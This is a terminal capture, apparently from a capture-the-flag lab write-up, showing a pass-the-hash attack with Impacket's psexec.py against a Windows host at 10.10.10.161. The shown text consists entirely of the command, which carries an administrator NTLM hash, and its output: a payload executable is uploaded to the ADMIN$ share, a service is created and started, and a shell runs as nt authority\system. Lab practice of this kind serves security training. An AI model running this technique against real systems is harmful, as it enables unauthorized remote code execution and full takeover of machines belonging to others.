 ┌─[✗]─[root@Ayush]─[/opt/impacket/examples]
└──╼ #psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file DCrXqouN.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service WUAl on 10.10.10.161.....
[*] Starting service WUAl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>cd ../../

C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is E8B0-D68E

 Directory of C:\

09/20/2019  01:18 PM    <DIR>          PerfLogs
09/22/2019  04:56 PM    <DIR>          Program Files
11/20/2016  07:36 PM    <DIR>          Program Files (x86)
09/22/2019  04:02 PM    <DIR>          Users
06/14/2020  11:39 AM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  30,881,947,648 bytes free